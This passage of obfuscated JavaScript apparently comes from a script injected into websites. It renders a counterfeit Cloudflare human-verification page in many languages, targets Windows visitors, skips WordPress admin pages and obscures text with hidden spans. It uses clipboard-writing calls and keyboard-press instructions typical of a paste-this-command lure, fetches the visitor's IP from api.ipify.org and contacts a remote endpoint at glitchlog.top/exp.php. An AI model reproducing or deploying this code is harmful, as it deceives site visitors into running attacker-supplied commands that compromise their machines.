ahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;hei